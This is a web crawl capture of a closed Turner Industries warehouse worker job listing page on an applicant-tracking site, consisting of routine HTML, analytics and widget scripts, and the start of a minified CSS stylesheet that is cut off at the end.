

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turnerindustries.applicantpro.com/jobs/3031432.html
body_size: 7452
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1763663424"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1763663424';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202511051.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"3218","career_site_name":"Turner Industries","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2596","organization_name":"Turner Industries","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Warehouse Worker - Salt Lake City, UT - Salt Lake City, UT - Turner Industries Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Warehouse Worker - Salt Lake City, UT, Salt Lake City, UT, United States, Laborer" />
		
				<meta property="og:image" content="http://turnerindustries.applicantpro.com/images/4/3218/TurnerIndustries_newFBlogo1.png" />
		<meta property="og:image:secure_url"  content="https://turnerindustries.applicantpro.com/images/4/3218/TurnerIndustries_newFBlogo1.png" />
				<meta property="og:description" content="Turner Industries Group is looking for Warehouse Worker in the Salt Lake City, UT area. The Warehouse Worker will be responsible for receiving, storing, and distributing material, tools, equipment and products and operating equipment in a safe and efficient manner.

Computer literacy - Microsoft Office and other software systems
Communication, interpersonal, organizational and problem solving skil..." />
		<meta property="og:title" content="Warehouse Worker - Salt Lake City, UT - Salt Lake City, UT" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/turnerindustries/jobs/3031432/UT-Utah/Salt-Lake-City/Warehouse-Worker-Salt-Lake-City" />
				
				<meta name="description" content="Turner Industries Group is looking for Warehouse Worker in the Salt Lake City, UT area. The Warehouse Worker will be responsible for receiving, storing, and distributing material, tools, equipment and" /><meta name="keywords" content="Warehouse Worker - Salt Lake City, UT, Salt Lake City, UT, United States, Laborer" /><link href="https://www.applicantpro.com/openings/turnerindustries/jobs/3031432/UT-Utah/Salt-Lake-City/Warehouse-Worker-Salt-Lake-City" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/3031432.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://turnerindustries.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://turnerindustries.applicantpro.com//jobs/3031432.html";
					}
				}
			}
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js<https://urldefense.proofpoint.com/v2/url?u=http-3A__www.google-2Danalytics.com_analytics.js&d=CQMFaQ&c=XpmAMx3ZASaMHvua5N2AJzZa7MMCwAOm1E-dUMJQvnk&r=_3CShptI6vysRCRnsOyqos7obtzoQiFmRaKr__2dONA&m=GXKvNj1zv9LWIgJucfm4aWH3-Dh_THvNwi4GvfsCyYI&s=g-GkRdQoHDZV_cP_3p-_6qs9NSs883AWnoPKcdM-Rhg&e=>','ga');

  ga('create', 'UA-37772559-2', 'auto');
  ga('send', 'pageview');

</script>		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Turner Industries" src="/images/4/3218/20240222140122-TurnerIndustries_newheader.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobmap/" >Jobs Map</a></li><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=3031432&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 3031432 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '3031432' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 2596, domainId : 3218, domainTitle : "Turner Industries", jobListingId : 3031432, jobInfo : {"mdiCalendar":"Closes 21-Sep-2023 (CST)","mdiMapMarker":"474 West 900 North, Salt Lake City, UT, USA","mdiDollar":"DOE","mdiBulletList":"Hourly","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Warehouse%20Worker%20-%20Salt%20Lake%20City%2C%20UT%20at%20Turner%20Industries&body=Apply%20for%20the%20Warehouse%20Worker%20-%20Salt%20Lake%20City%2C%20UT%20at%20Turner%20Industries%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fturnerindustries%2Fjobs%2F3031432", siteCss : {"accent":"#00573E"}, useChatToApplyFlag : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_turnerindustries", 
					style: "sidebar", 
					title: "Warehouse Worker - Salt Lake City, UT", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://turnerindustries.applicantpro.com/jobs/images/3218-3031432.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2025</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2MzY2MzQyNGY0YzAzMTc2OGE1YmFmN2Y5ZGY1MjJiN2IyZTlhOTVjZDc2YzczM2ZhNWM4NjFhNDJlYjQ0YTk3OTJiODEwYmNhYTVhNzMyNDkyMjE5ZTQ5MzU5NTY0YTQ2MTNiZGNkMjM1MmFkNzYx"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="2,3,1043,457" href="https://www.turner-industries.com/" target="_self" alt="Company Homepage" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '3218';
					var job = '3031432';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://turnerindustries.applicantpro.com/stats/" : "http://turnerindustries.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 5200);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://turnerindustries.applicantpro.com/stats/piwik.php?idsite=5200" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://turnerindustries.applicantpro.com/js/web-components/assets/style.css?version=live202511051.0
body_size: 34986
content:
.w-notification-manager{position:fixed;inset:0 0 0 auto;z-index:1000;pointer-events:none;width:280px;overflow-x:hidden}.w-notification-manager--left{right:auto;left:0}.w-notification-manager .w-alert{position:relative;z-index:400;left:0;right:0;margin:8px;flex-grow:1;pointer-events:all}.w-accordion{z-index:1}.w-accordion--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-accordion__item{position:relative}.w-accordion button.w-accordion__expand-icon{color:rgba(var(--w-base-color-rgb),.4)}.w-accordion__expand-icon{margin-right:4px}.w-accordion--rotate-icon .w-accordion__expand-icon{transition:.25s 0s ease-in-out}.w-accordion__expand-icon--rotate90{transform:rotate(-90deg)}.w-accordion__expand-icon--expanded{transform:rotate(-180deg)}.w-accordion__expand-icon--expanded.w-accordion__expand-icon--rotate90{transform:rotate(0)}.w-accordion__expand-icon .w-icon:before{font-size:1.1em}.w-accordion__item-title{position:relative;display:flex;align-items:center;font-size:17px;padding:4px;user-select:none;cursor:pointer;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);-webkit-tap-highlight-color:transparent}.w-accordion__item--disabled .w-accordion__item-title{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-accordion--no-icon .w-accordion__item-title,.w-accordion--icon-right .w-accordion__item-title{padding-left:12px}.w-accordion__item:first-child .w-accordion__item-title{border-top-color:transparent}.w-accordion__item-title:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-accordion__item-title:focus:before,.w-accordion__item-title:hover:before{opacity:.03}.w-accordion__item-title:active:before{opacity:.05}.w-accordion__item--disabled .w-accordion__item-title:before{display:none}.w-accordion__item-content{padding:8px 12px}.w-alert{position:relative;margin-top:16px;margin-bottom:16px;padding:8px;font-size:14px;border-radius:4px;border:0 solid currentColor}.w-alert--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--bold{font-weight:700}.w-alert--has-icon{display:flex;align-items:center}.w-alert--border,.w-alert--outline{border-width:1px}.w-alert--tile{border-radius:0}.w-alert--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-alert--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-alert--one-border,.w-alert--plain{border:transparent}.w-alert:before,.w-alert:after{position:absolute;inset:0;background-color:currentColor;pointer-events:none}.w-alert--border-left{padding-left:12px}.w-alert--border-right{padding-right:12px}.w-alert--border-top{padding-top:12px}.w-alert--border-bottom{padding-bottom:12px}.w-alert--one-border:before{content:"";opacity:.3}.w-alert--border-left:before{right:auto;width:4px;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-alert--border-right:before{left:auto;width:4px;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-alert--border-top:before{bottom:auto;height:4px;border-top-left-radius:inherit;border-top-right-radius:inherit}.w-alert--border-bottom:before{top:auto;height:4px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-alert--one-border.w-alert--icon-outside:before{content:"";opacity:.7;width:3px}.w-alert:after{opacity:.12;content:"";border-radius:inherit}.w-alert--outline:after{display:none}.w-alert--bg:after{background-color:#fff;opacity:.1}.w-alert__dismiss.w-button{align-self:flex-start;margin-left:8px;margin-top:-2px;margin-right:-2px}.w-alert .w-alert__icon{opacity:.9;align-self:flex-start;margin-right:8px;font-size:1.3em}.w-alert--has-icon .w-alert__content{flex-grow:1}@-moz-document url-prefix(){.w-alert--has-icon .w-alert__content{margin-top:.18em}}.w-alert--icon-outside .w-alert__icon{position:absolute;opacity:1;left:1px;z-index:1;transform:translate(-50%);border:1px solid rgba(var(--w-base-bg-color-rgb),.7);background-color:rgb(var(--w-base-bg-color-rgb))}.w-alert--icon-outside .w-alert__icon:before{transform:scale(1.05)}.w-alert--icon-outside .w-alert__content{padding-left:12px}.w-alert.size--xs,.w-alert.size--sm{padding-top:4px;padding-bottom:4px}.w-alert.size--md{padding-top:8px;padding-bottom:8px}.w-alert.size--lg{padding-top:12px;padding-bottom:10px}.w-alert.size--xl{padding-top:12px;padding-bottom:12px}.w-autocomplete{display:flex;flex-wrap:wrap;gap:4px;position:relative;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);padding:2px 4px;user-select:none}.w-autocomplete--open{border-bottom-left-radius:0;border-bottom-right-radius:0}.w-autocomplete__selection{display:flex;align-items:center;background:rgba(var(--w-contrast-bg-color-rgb),.035);border:1px solid rgba(var(--w-contrast-bg-color-rgb),.05);border-radius:4px;padding:0 2px 0 4px;flex-shrink:0}.w-autocomplete__selection span{margin-top:-1px;line-height:1}.w-autocomplete__selection .w-button .w-icon:before{font-size:.8em;line-height:0}.w-autocomplete__input{min-width:0;flex:1 1 0;color:inherit;border:none;background-color:transparent;line-height:18px}.w-autocomplete__placeholder{color:rgba(var(--w-base-color-rgb),.5);pointer-events:none;line-height:18px}.w-autocomplete__menu{position:absolute;inset:100% -1px auto;max-height:clamp(20px,400px,80vh);margin-top:-1px;margin-left:0;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.2);border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:auto;z-index:10}.w-autocomplete__menu li{position:relative;list-style-type:none;margin:0;padding:4px 8px}.w-autocomplete__menu li:hover{background-color:rgba(var(--w-primary-color),.1)}.w-autocomplete__menu li:before,.w-autocomplete__menu li:after{content:"";position:absolute;inset:0}.w-autocomplete__menu li.highlighted:before{border-left:2px solid transparent;border-left-color:var(--w-primary-color);opacity:.3}.w-autocomplete__menu li.highlighted:after{background-color:var(--w-primary-color);opacity:.1}li.w-autocomplete__no-match--default:hover{background-color:transparent}.w-badge-wrap{position:relative;display:inline-flex}.w-badge{position:absolute;display:flex;align-items:center;justify-content:center;user-select:none;border-radius:99em;height:16px;line-height:16px;min-width:16px;z-index:1;padding:0 4px}.w-badge--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--inline{position:static}.w-badge--round{aspect-ratio:1;min-width:0;padding:0}.w-badge.size--xs{font-size:10px;height:14px;line-height:14px;min-width:14px}.w-badge.size--xs--round{width:14px;padding:0 7px}.w-badge.size--sm{font-size:10px;height:16px;line-height:16px;min-width:16px}.w-badge.size--md{font-size:12px;height:18px;line-height:18px;min-width:18px}.w-badge.size--lg{font-size:14px;height:22px;line-height:22px;min-width:22px}.w-badge.size--xl{font-size:16px;height:26px;line-height:26px;min-width:26px}.w-badge--top{top:0}.w-badge--bottom{bottom:0}.w-badge--left{right:100%}.w-badge--right{left:100%}.w-badge--overlap.w-badge--top{margin-top:-4px}.w-badge--overlap.w-badge--bottom{margin-bottom:-4px}.w-badge--overlap.w-badge--left{margin-right:-12px}.w-badge--overlap.w-badge--right{margin-left:-12px}.w-badge--overlap.w-badge--top.size--xs{margin-top:-2px}.w-badge--overlap.w-badge--bottom.size--xs{margin-bottom:-2px}.w-badge--overlap.w-badge--top.size--sm{margin-top:-3px}.w-badge--overlap.w-badge--bottom.size--sm{margin-bottom:-3px}.w-badge--overlap.w-badge--top.size--lg{margin-top:-6px}.w-badge--overlap.w-badge--bottom.size--lg{margin-bottom:-6px}.w-badge--overlap.w-badge--top.size--xl{margin-top:-8px}.w-badge--overlap.w-badge--bottom.size--xl{margin-bottom:-8px}.w-badge--dark{color:#fffffff2}.w-badge--outline{background-color:transparent;border-color:currentColor}.w-badge--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-badge--dot.w-badge{min-width:0;padding:0;aspect-ratio:1}.w-badge--dot.size--xs{height:5px}.w-badge--dot.size--sm{height:7px}.w-badge--dot.size--md{height:9px}.w-badge--dot.size--lg{height:11px}.w-badge--dot.size--xl{height:12px}.w-breadcrumbs{display:flex;align-items:center}.w-breadcrumbs.size--xs{font-size:11px}.w-breadcrumbs.size--sm{font-size:13px}.w-breadcrumbs.size--md{font-size:15px}.w-breadcrumbs.size--lg{font-size:17px}.w-breadcrumbs.size--xl{font-size:20px}.w-breadcrumbs__separator{margin-left:4px;margin-right:4px}.w-button{position:relative;display:inline-flex;flex-shrink:0;outline:none;border-radius:4px;background-color:#0000001a;border:1px solid 